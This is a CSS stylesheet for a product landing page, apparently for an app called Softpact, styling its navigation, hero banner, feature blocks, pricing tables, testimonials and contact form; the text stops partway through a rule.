.mb30 {
  margin-bottom: 30px !important;
}
.mb25 {
  margin-bottom: 25px !important;
}
.mb20 {
  margin-bottom: 20px !important;
}
.mb15 {
  margin-bottom: 15px !important;
}
.mb10 {
  margin-bottom: 10px !important;
}
.mb5 {
  margin-bottom: 5px !important;
}
.sec-title {
  text-align: center;
  margin-bottom: 30px;
}
.sec-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 55px;
  /*font: normal normal normal 55px/1.4em helvetica_neueregular,sans-serif;*/
  text-transform: uppercase;
  
  letter-spacing: 1px;
  display: inline-block;
  position: relative;
  color: #3d4a50;
  margin-top: 0;
  margin-bottom: 32px;
}
.sec-title h3:after {
  content: '';
  width: 70px;
  height: 2px;
  background: #FFC03C;
  position: absolute;
  bottom: -15px;
  left: 50%;
  margin-left: -35px;
}
.sec-title p {
  max-width: 719px;
  margin: 0 auto;
}
.owl-theme .owl-controls .owl-page span {
  width: 50px;
  height: 2px;
  border-radius: 0;
  background: #d3dadb;
  margin: 5px 0;
}
.owl-theme .owl-controls .owl-page.active span {
  background: #FFC03C;
}
.form-control {
  height: auto;
  border-color: #e3e5e5;
  border-style: solid;
  border-width: 1px;
  background-color: transparent;
  box-shadow: none !important;
  padding: 15px 20px;
  border-radius: 2px;
  position: relative;
  top: -2px;
  -webkit-transition: border-color 0.3s;
          transition: border-color 0.3s;
  color: #8b9599;
}
.form-control:focus,
.form-control:active {
  border-color: #FFC03C;
  outline: none !important;
}
.thin-txt {
  font-weight: 200 !important;
}
.txt-al {
  text-align: left !important;
}
.txt-ar {
  text-align: right !important;
}
.txt-ac {
  text-align: center !important;
}
.animatebg {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}
.bgtransparent {
  background: transparent !important;
}
.videobg .bgtransparent {
  background-color: rgba(0, 0, 0, 0.5) !important;
}
.bgimgnan {
  background-image: none !important;
}
.bgwhite {
  background-color: #fff !important;
}
.at-home,
.at-features,
.at-features-ext,
.at-gallery,
.at-testimonials,
.at-pricing,
.at-funfact,
.at-clients,
.at-subscribe,
.at-contact,
footer {
  overflow: hidden;
}
.nicescroll-rails {
  background: rgba(0, 0, 0, 0.1);
  width: 5px;
  z-index: 9999 !important;
}
.nicescroll-rails:hover {
  opacity: 1 !important;
}
.nicescroll-rails > div {
  background: #FFC03C !important;
}
video.bgvid {
  position: fixed;
  right: 0;
  top: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background: url(../video/Using-Smartphone.png) no-repeat;
  background-size: cover;
}
.tw700 {
  font-weight: 700 !important;
}
.at-highlight {
  color: #FFC03C !important;
}
.at-title {
  font-weight: 300;
  text-transform: uppercase;
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 10px;
  color: #3d4a50;
  font-size: 22px;
}
.btn {
  font-family: 'Roboto Condensed', sans-serif;
  border-width: 2px;
  font-weight: 500;
  letter-spacing: 1px;
  border-radius: 2px;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
          transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}
.btn.btn-lg {
  padding: 9px 25px;
}
.btn.btn-o-white {
  border-radius: 2px;
  border-color: #fff;
  background-color: #fff;
  color: #FFC03C;
}
.btn.btn-o-white:hover {
  background-color: transparent;
  color: #fff;
}
.btn.btn-o-main {
  border-radius: 2px;
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.btn.btn-o-main:hover {
  background-color: transparent;
  color: #FFC03C;
}
.btn.btn-o-dark {
  border-radius: 2px;
  color: #fff;
  background-color: #3d4a50;
  border-color: #ced2d4;
}
.btn.btn-o-dark:hover {
  background-color: transparent;
  color: #3d4a50;
}
.btn.btn-main {
  border-radius: 2px;
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.btn.btn-main:hover {
  background-color: #1186a9;
  border-color: #1186a9;
}
.btn.btn-dark {
  border-radius: 2px;
  color: #fff;
  background-color: #3d4a50;
  border-color: #3d4a50;
}
.btn.btn-dark:hover {
  background-color: #1c2225;
  border-color: #1c2225;
}
.btn.btn-white {
  border-radius: 2px;
  border-color: #fff;
  background-color: #fff;
  color: #FFC03C;
}
.btn.btn-white:hover {
  background-color: #e6e6e6;
  border-color: #e6e6e6;
}

header.header-navbar nav.main-nav ul li {
  display: inline-block;
  float: left;
  
}
header.header-navbar nav.main-nav ul li a {
  font-family: 'Roboto Condensed', sans-serif;
  padding: 5px 15px;
  display: block;
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
  letter-spacing: 2px;
  color: #fff!important;
  text-transform: uppercase;
  
}
header.header-navbar nav.main-nav ul li > .dropdown-menu {
  padding: 0;
  border-radius: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li {
  display: block;
  float: none;
  padding: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li a {
  color: #3d4a50;
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: none;
  display: block;
  width: 100%;
  border-radius: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li a:hover {
  color: #fff;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li.current > a {
  color: #fff;
  background-color: #FFC03C;
}
header.header-navbar nav.main-nav ul li:hover > a,
header.header-navbar nav.main-nav ul li.current > a {
  color: #fff;
  background-color: #FFC03C;
  
}
header.header-navbar nav .btn {
  margin: 17px 0;
}
header.header-navbar .logo {
  display: block;
  margin: 20px 0;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #FFC03C;
  color: #fff;
}
.at-clone {
  padding: 0 !important;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 999;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.3s ease-in-out, opacity 0.3s;
          transition: all 0.3s ease-in-out, opacity 0.3s;
}
.at-clone nav.main-nav {
  padding: 0 !important;
}

.at-clone nav.main-nav ul li {
  padding: 5px 5px!important;
}
.at-clone nav.main-nav ul li a {
  color: #8b9599 !important;
}
.at-clone nav.main-nav ul li:hover > a,
.at-clone nav.main-nav ul li.current > a {
  
  background: #FFC03C !important;
  color: #fff !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu {
  padding: 0  !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu li {
  display: block;
  float: none;
  padding: 0  !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu li a {
  color: #3d4a50;
  font-size: 14px;
  display: block;
  width: 100%;
  border-radius: 0;
}
.at-clone nav.main-nav ul li > .dropdown-menu li a:hover {
  color: #fff;
}
.at-clone .logo {
  display: block;
  margin: 15px 0 !important;
}
.at-clone .navbar-default .navbar-toggle {
  border-color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s, border-color 0.3s;
          transition: background-color 0.3s, border-color 0.3s;
}
.at-clone .navbar-default .navbar-toggle .icon-bar {
  background-color: #3d4a50;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.at-clone .navbar-default .navbar-toggle:hover,
.at-clone .navbar-default .navbar-toggle:active,
.at-clone .navbar-default .navbar-toggle:focus {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.at-clone .navbar-default .navbar-toggle:hover .icon-bar,
.at-clone .navbar-default .navbar-toggle:active .icon-bar,
.at-clone .navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #fff;
}
.at-clone .navbar-default .navbar-collapse,
.at-clone .navbar-default .navbar-form {
  border-color: #3d4a50;
}
.at-stick {
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  opacity: 1;
}
.navbar-default .navbar-toggle {
  border-color: #fff;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:active,
.navbar-default .navbar-toggle:focus {
  background-color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:active .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #FFC03C;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: rgba(255, 255, 255, 0.3);
  padding: 0;
}
.at-page-header {
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
  padding: 0;
  margin: 0;
  border-width: 0;
}
.at-page-header .at-page-title {
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  font-size: 50px;
  line-height: 70px;
  letter-spacing: 5px;
  word-spacing: 10px;
  font-weight: 300;
  color: #fff;
  text-transform: uppercase;
  padding: 50px 0 100px;
}
.at-home {
  background-image: url(../img/banner_softpact.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.at-pages {
  background-image: url(../img/softpact-bg-pages.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.at-home .hero-unit,.at-pages .hero-unit {
  color: #fff;
  padding-top: 90px;
}
.hero-unit .main-title {
  max-width: 100%;
  text-align: center;
  margin: 10px auto 0;
  min-height: 200px;
}
.hero-unit .main-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  font-size: 55px;
  line-height: 70px;
  font-weight: 300;
  letter-spacing: 5px;
   color: #fff;;
}
.at-home .hero-unit .main-title h3 strong {
  font-weight: 700;
}
.at-home .hero-unit .main-title p {
  margin: 0 auto 30px;
  max-width: 700px;
  font-size: 20px;
  line-height: 33px;
  font-weight: 300;
  letter-spacing: 1px;
}
.at-home .hero-unit .main-title a.btn {
  margin: 0 5px;
}
.at-home .hero-unit .main-title .app-mockup {
  margin-top: 55px;
}
.at-home .hero-unit .main-title img.img-responsive {
  
  *display: inline;
  *zoom: 1;
}
.at-home .hero-unit .app-details {
  max-width: 100%;
  margin: 15px auto 0;
}
.at-home .hero-unit .app-details .app-mockup {
  width: 40%;
  float: left;
  padding-right: 15px;
}
.at-home .hero-unit .app-details .app-desc {
  width: 60%;
  float: right;
  padding-left: 15px;
  padding-top: 50px;
  font-weight: 400;
}
.at-home .hero-unit .app-details .app-desc h4.title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
}
.at-home .hero-unit .app-details .app-desc span.sub-title {
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 20px;
  display: block;
}
.at-home .hero-unit .app-details .app-desc p {
  margin-bottom: 25px;
}
.at-home .hero-unit .app-details .app-desc .appstore-buttons a {
  margin-right: 20px;
}
.at-features {
  padding: 120px 0;
}
.feature {
  border: 1px solid #f5f6f6;
  text-align: center;
  position: relative;
  padding: 40px 20px;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
  -webkit-transition: border-color 0.9s;
          transition: border-color 0.9s;
          background-color: #ffc03c;
}
.feature .feature-icon {
  width: 92px;
  text-align: center;
  font-size: 40px;
  line-height: 90px;
  border-radius: 70px;
  border: 1px solid #fff;
  position: relative;
  color: #fff;
  -webkit-transition: color 0.6s, border-color 0.6s;
          transition: color 0.6s, border-color 0.6s;
  margin: 0 auto;
}
.feature h3.feature-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  font-size: 21px;
  line-height: 34px;
  letter-spacing: 1px;
  position: relative;
  margin-bottom: 0;
  z-index: 9;
  top: 0;
  -webkit-transition: color 0.5s, top 0.4s;
          transition: color 0.5s, top 0.4s;
  color: #fff;
  text-transform: uppercase;
}
.feature p.feature-desc {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  color: #fff;
  top: 100%;
  left: 0;
  opacity: 1;
  -webkit-transition: color 0.5s, opacity 0.5s, top 0.4s;
          transition: color 0.5s, opacity 0.5s, top 0.4s;
}
.feature:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  background: #FFC03C;
  opacity: 0;
  -webkit-transition: top 0.5s, opacity 0.5s;
          transition: top 0.5s, opacity 0.5s;
}
.feature:hover {
  cursor: pointer;
}
.feature:hover .feature-icon {
  color: rgba(0, 0, 0, 0.07);
  border-color: rgba(0, 0, 0, 0.07);
  z-index: 9;
}
.feature:hover:after {
  top: 0;
  opacity: 1;
}
.feature:hover p.feature-desc {
  top: 75px;
  z-index: 9;
  opacity: 1;
  color: #fff;
}
.feature:hover h3.feature-title {
  top: -125px;
  color: #fff;
}
.features-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.features-list li {
  width: 33.33333333%;
  float: left;
}
.features-list li .feature {
  border-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.features-list li:nth-child(3n) .feature {
  border-right-width: 1px;
}
.features-list li:last-child .feature {
  border-right-width: 1px;
}
.features-list li:nth-child(1) .feature,
.features-list li:nth-child(2) .feature,
.features-list li:nth-child(3) .feature {
  border-top-width: 1px;
}
.at-features-ext {
  background-image: url(../img/bnijo.jpg);
  background-position: top center;
  background-attachment: fixed;
  
  background-color: #000;
  padding: 100px 0;
}
.at-features-ext .at-feature-ext-img {
  margin: 10px 0 0;
}
.ext-feature {
  color: #fff;
  position: relative;
}
.ext-feature .join-line {
  width: 1px;
  height: 50px;
  background-color: #fff;
  position: absolute;
  top: 100%;
  left: 51px;
}
.ext-feature .ft-icon {
  width: 102px;
  line-height: 100px;
  border-radius: 100px;
  font-size: 42px;
  text-align: center;
  background: rgba(255, 255, 255, 0);
  border: 1px solid #fff;
  color: #fff;
  float: left;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
          transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.ext-feature .ft-title {
  margin-left: 120px;
  font-family: 'Roboto Condensed', sans-serif;
  margin-top: 0;
  font-weight: 300;
  letter-spacing: 1px;
  color: #fff;
}
.ext-feature .ft-desc {
  margin-left: 120px;
}
.ext-feature:hover .ft-icon {
  background-color: #fff;
  color: #FFC03C;
}
.ext-feature.ext-feature-dark {
  color: #8b9599;
}
.ext-feature.ext-feature-dark .ft-icon {
  background: transparent;
  border: 1px solid #FFC03C;
  color: #FFC03C;
}
.ext-feature.ext-feature-dark .ft-title {
  color: #3d4a50;
}
.ext-feature.ext-feature-dark .join-line {
  background-color: #FFC03C;
}
.ext-feature.ext-feature-dark:hover .ft-icon {
  background-color: #FFC03C;
  color: #fff;
  border: 1px solid #FFC03C;
}
.ext-featuer-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.ext-featuer-list li .ext-feature {
  margin-bottom: 50px;
}
.ext-featuer-list li .ext-feature .ft-icon:after {
  content: '';
  height: 150px;
}
.ext-featuer-list li:last-child .ext-feature {
  margin-bottom: 0;
}
.ext-featuer-list li:last-child .ext-feature .join-line {
  height: 0 !important;
}
.at-features-ext-2 {
  padding: 100px 0 0;
  background-color: #f7f7f7;
  margin-bottom: 30px;
}
.block-txt .bt-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #3d4a50;
  font-weight: 300;
  font-size: 30px;
  line-height: 40px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.block-txt .bt-subtitle {
  font-family: 'Roboto Condensed', sans-serif;
  margin-bottom: 20px;
  font-style: italic;
  display: block;
  color: #a6aeb1;
  font-weight: 300;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 1px;
}
.nav-tabs > li,
.nav-pills > li {
  float: none;
  display: inline-block;
  *display: inline;
  /* ie7 fix */
  zoom: 1
  /* hasLayout ie7 trigger */
}
.nav-tabs > li a,
.nav-pills > li a {
  border-width: 0 !important;
  position: static;
}
.nav-tabs,
.nav-pills {
  text-align: center;
  border-width: 0;
}
.fade {
  opacity: 0;
  -webkit-transform: translateY(100px);
      -ms-transform: translateY(100px);
          transform: translateY(100px);
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
          transition: opacity 0.4s, transform 0.4s;
}
.fade.in {
  opacity: 1;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
ul.nav-tabs {
  margin-bottom: 50px;
}
ul.nav-tabs li a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 48px;
  line-height: 48px;
  padding: 20px 50px;
  color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
}
ul.nav-tabs li a:hover {
  color: #FFC03C;
  background-color: rgba(0, 0, 0, 0.05);
}
ul.nav-tabs li.active a {
  color: #fff;
  background-color: #FFC03C;
}
ul.nav-tabs li.active a:hover,
ul.nav-tabs li.active a:focus {
  color: #fff;
  background-color: #FFC03C;
}
.at-ext-mini-features {
  text-align: center;
  padding: 0 10px;
}
.at-ext-mini-features .at-ext-mini-icon {
  width: 72px;
  font-size: 32px;
  line-height: 70px;
  border-radius: 70px;
  color: #FFC03C;
  border-color: #FFC03C;
  border-width: 1px;
  border-style: solid;
  margin: 0 auto 20px;
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
}
.at-ext-mini-features strong {
  font-family: 'Roboto Condensed', sans-serif;
  display: block;
  color: #3d4a50;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: 1px;
  font-weight: 700;
  margin-bottom: 10px;
}
.at-ext-mini-features:hover .at-ext-mini-icon {
  background-color: #FFC03C;
  color: #fff;
}
.icon-list {
  list-style: none;
  padding-left: 10px;
  font-size: 14px;
  line-height: 24px;
}
.icon-list li i {
  color: #FFC03C;
  font-size: 16px;
}
.at-highlight-features {
  background-color: #3d4a50;
  color: #fff;
  padding: 50px 0;
}
.at-highlight-features .at-ext-mini-features {
  text-align: center;
  padding: 0 10px;
}
.at-highlight-features .at-ext-mini-features .at-ext-mini-icon {
  color: #fff;
  border-color: #fff;
}
.at-highlight-features .at-ext-mini-features strong {
  color: #fff;
}
.at-highlight-features .at-ext-mini-features:hover .at-ext-mini-icon {
  background-color: #fff;
  color: #3d4a50;
}
.at-main-features-cont {
  padding: 100px 0;
  background-color: #f7f7f7;
}
.at-main-features-cont img {
  margin: 0 auto;
}
.at-main-features-cont .ft-sec {
  width: 30%;
  float: left;
  padding-top: 80px;
}
.at-main-features-cont .ft-sec-mockup {
  float: left;
  width: 40%;
  padding: 0 0;
}
.at-main-features-cont .at-ext-mini-icon.pull-right {
  margin-left: 20px;
  position: relative;
}
.at-main-features-cont .at-ext-mini-icon.pull-right:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  border: 3px solid #f7f7f7;
  background-color: #FFC03C;
  position: absolute;
  top: 50%;
  right: -5px;
  margin-top: -5px;
  -webkit-transition: right 0.3s;
          transition: right 0.3s;
  -webkit-transition-timing-function: cubic-bezier(1, 0, 0, 1);
          transition-timing-function: cubic-bezier(1, 0, 0, 1);
}
.at-main-features-cont .at-ext-mini-icon.pull-left {
  margin-right: 20px;
  position: relative;
}
.at-main-features-cont .at-ext-mini-icon.pull-left:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  border: 3px solid #f7f7f7;
  background-color: #FFC03C;
  position: absolute;
  top: 50%;
  left: -5px;
  margin-top: -5px;
  -webkit-transition: right 0.3s;
          transition: right 0.3s;
  -webkit-transition-timing-function: cubic-bezier(1, 0, 0, 1);
          transition-timing-function: cubic-bezier(1, 0, 0, 1);
}
.panel-group .panel {
  border-radius: 2px;
  margin-bottom: 20px;
}
.panel-group .panel > .panel-heading {
  border-radius: 1px 1px 0 0;
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 1px;
}
.panel-group .panel > .panel-heading a:hover {
  color: #fff;
}
.panel-group .panel .panel-body {
  background-color: #f5f5f5;
}
.panel-default {
  border-width: 0;
  border-color: #3d4a50;
}
.panel-default > .panel-heading {
  color: #fff;
  background-color: #3d4a50;
}
.panel-default.at-collapse-active {
  border-color: #FFC03C;
}
.panel-default.at-collapse-active > .panel-heading {
  color: #fff;
  background-color: #FFC03C;
}
.alert strong {
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 1px;
}
.appscreens {
  width: 100%;
  box-sizing: content-box;
  max-height: 500px;
}
.appscreens ul {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
  box-sizing: content-box;
}
.appscreens ul li {
  padding: 0 8px;
  display: inline-block;
  float: left;
  box-sizing: content-box;
}
.appscreens ul li a {
  border-radius: 5px;
  overflow: hidden;
  display: block;
  position: relative;
}
.appscreens ul li a:after {
  content: '';
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
main a, main a:hover{
  color :black;
  background-color:unset;;
}
.at-features-ext h1{
  font-size: 3em;
}
@media only screen and (max-width: 320px) {

   .at-features-ext h1{
      font-size: 2em; 
   }

}
.appscreens ul li a:before {
  content: '\e657';
  font-family: "Pe-icon-7-stroke";
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -32px 0 0 -32px;
  font-size: 64px;
  line-height: 64px;
  z-index: 1;
  -webkit-transform: scale(2);
      -ms-transform: scale(2);
          transform: scale(2);
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
          transition: transform 0.3s, opacity 0.3s;
}
.appscreens ul li a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.appscreens ul li a:hover:after {
  background-color: rgba(0, 0, 0, 0.5);
}
.appscreens ul li a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.appscreens ul li a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.at-gallery {
  padding: 100px 0;
  background-color: #f7f7f7;
}
.client-testimonials ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.client-testimonials ul li {
  display: block;
}
.at-testimonials {
  padding: 100px 0;
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.testimonials {
  color: #fff;
  max-width: 570px;
  margin: 0 auto;
}
.testimonials blockquote {
  padding: 0;
  border-width: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
.testimonials blockquote:after {
  content: '"';
}
.testimonials blockquote:before {
  content: '"';
}
.testimonials .client-info {
  display: inline-block;
  margin: 20px auto 10px;
  position: relative;
  left: 50%;
}
.testimonials .client-info img {
  border-radius: 100px;
  float: left;
  margin-top: -9px;
}
.testimonials .client-info strong {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: 400;
  margin-left: 70px;
  display: block;
}
.testimonials .client-info p {
  margin-left: 70px;
  font-size: 13px;
}
.testimonials-icon {
  text-align: center;
  margin-bottom: 30px;
}
.testimonials-icon i {
  font-size: 72px;
  color: #fff;
}
.at-pricing {
  padding: 100px 0;
  text-align: center;
}
.pricing-table {
  display: inline-block;
  background: #fafafa;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  max-width: 270px;
  text-align: center;
  margin: 0 0 20px;
  overflow: hidden;
}
.pricing-table .pricing-header strong {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  font-size: 23px;
  line-height: 33px;
  letter-spacing: 1px;
  padding: 30px 5px;
  display: block;
  width: 100%;
  color: #fff;
  background-color: #3d4a50;
}
.pricing-table .pricing-header p {
  padding: 20px 0;
  font-size: 45px;
  line-height: 45px;
  color: #3d4a50;
  font-family: 'Roboto Condensed', sans-serif;
  margin-bottom: 0;
}
.pricing-table .pricing-header p small {
  font-size: 14px;
  vertical-align: top;
}
.pricing-table .pricing-footer {
  text-align: center;
}
.pricing-table .pricing-footer a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 30px;
  display: block;
  background-color: #3d4a50;
  color: #fff;
  padding: 15px 0;
  border-radius: 0 0 2px 2px;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
  position: relative;
  overflow: hidden;
}
.pricing-table .pricing-footer a:hover {
  background-color: #FFC03C;
}
.pricing-table .pricing-footer a:hover i {
  bottom: 15px;
  left: 55px;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  color: #ffffff;
  font-size: 32px;
}
.pricing-table .pricing-footer a i {
  position: absolute;
  bottom: -8px;
  left: -8px;
  font-size: 64px;
  -webkit-transform: rotate(35deg);
      -ms-transform: rotate(35deg);
          transform: rotate(35deg);
  color: rgba(255, 255, 255, 0.2);
  -webkit-transition: -webkit-transform 0.3s, bottom 0.3s, left 0.3s, font-size 0.3s, color 0.3s;
          transition: transform 0.3s, bottom 0.3s, left 0.3s, font-size 0.3s, color 0.3s;
}
.pricing-table .pricing-body ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.pricing-table .pricing-body ul li {
  font-size: 15px;
  line-height: 22px;
  padding: 15px 0;
  width: 100%;
  float: left;
  border-top: 1px solid #eeeeee;
}
.pricing-table .pricing-body ul li:nth-child(odd) {
  background-color: #f5f5f5;
}
.pricing-table.featured {
  position: relative;
  top: -21px;
  overflow: visible;
  margin-top: 45px;
}
.pricing-table.featured:after {
  content: "Best Value";
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: block;
  width: 100%;
  text-align: center;
  padding: 10px 0;
  position: absolute;
  top: -45px;
  left: 0;
  z-index: 2;
  color: #fff;
  background-color: #3d4a50;
  border-radius: 2px 2px 0 0;
}
.pricing-table.featured .pricing-header strong {
  color: #FFF;
  background-color: #FFC03C;
}
.pricing-table.featured .pricing-header p {
  color: #FFC03C;
}
.pricing-table.featured .pricing-body ul li:before {
  color: #FFC03C;
}
.pricing-table.featured .pricing-footer a {
  background-color: #FFC03C;
}
.pricing-table.featured .pricing-footer a:hover {
  background-color: #3d4a50;
}
.at-funfact {
  padding: 100px 0;
  background-image: url(../img/1.png);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.funfact {
  color: #fff;
  padding: 20px 25px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  background: rgba(255, 255, 255, 0.1);
  max-width: 220px;
  width: 100%;
  text-align: center;
  display: inline-block;
  margin: 0 15px;
}
.funfact .at-funfact-icon {
  font-size: 64px;
  line-height: 75px;
}
.funfact .at-funfact-counter {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 40px;
  line-height: 50px;
  font-weight: 400;
  vertical-align: middle;
  text-transform: uppercase;
}
.funfact .funfact-title {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}
.all-funfacts {
  display: block;
  margin: 0 auto;
  text-align: center;
}
.at-clients {
  padding: 100px 0;
}
.our-clients ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.our-clients ul li {
  text-align: center;
  margin-bottom: 10px;
}
.at-subscribe {
  padding: 100px 0;
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.subscribe-form {
  color: #fff;
  text-align: center;
}
.subscribe-form .input-group {
;

  
  
  max-width: 451px;
  width: 100%;
}
.subscribe-form input[type="text"],
.subscribe-form input[type="email"] {
  max-width: 320px;
  width: 100%;
  border-color: rgba(255, 255, 255, 0.5);
  background-color: rgba(255, 255, 255, 0.1);
  border-right-width: 0;
  color: #fff;
  float: left;
  padding: 16px 20px;
  border-radius: 25px 0 0 25px;
  -webkit-transition: border-color 0.3s, background-color 0.3s;
          transition: border-color 0.3s, background-color 0.3s;
}
.subscribe-form input[type="text"]:focus,
.subscribe-form input[type="email"]:focus {
  background-color: transparent;
  border-color: #ffffff;
  outline: none !important;
}
.subscribe-form input[type="text"]::-webkit-input-placeholder,
.subscribe-form input[type="email"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.subscribe-form input[type="submit"] {
  float: left;
  margin: 0;
  padding: 13px 24px 14px;
  border-radius: 0 25px 25px 0;
  position: relative;
  top: -2px;
  left: 1px;
}
.subscribe-form .subscribe-title {
  font-size: 30px;
  line-height: 40px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 25px;
  color: #fff;
  letter-spacing: 2px;
}
.subscribe-result {
  max-width: 400px;
  margin: 0 auto;
  display: none;
  font-size: 16px;
}
.subscribe-result i {
  display: block;
  font-size: 32px;
  margin-top: 20px;
}
.subscribe-result i.pe-7s-close-circle {
  color: red;
}
.subscribe-result i.pe-7s-check {
  color: green;
}
.at-contact {
  padding: 100px 0;
}
.contact-form-container {
  margin: 0 auto;
}
.contact-form-container input[type="text"],
.contact-form-container input[type="email"],
.contact-form-container input[type="tel"],
.contact-form-container input[type="password"],
.contact-form-container textarea {
  width: 100%;
  margin-bottom: 20px;
}
.contact-form-container textarea {
  height: 200px;
}
.contact-form-container .at-btn-container {
  text-align: center;
}
.formFieldError {
  border-color: #e34444 !important;
  box-shadow: 0 0 3px #e34444;
}
#result-message {
  display: none;
  max-width: 600px;
  margin: 20px auto 0;
}
.contact-address {
  
}
.contact-info {
  margin-bottom: 25px;
}
.contact-info .contact-info-icon {
  float: left;
  font-size: 24px;
  line-height: 42px;
  color: #FFC03C;
  text-align: center;
  width: 42px;
}
.contact-info .contact-info-txt {
  
}
.contact-info .contact-info-txt address {
  margin-bottom: 15px;
}
.contact-info .contact-info-txt address strong {
  font-size: 17px;
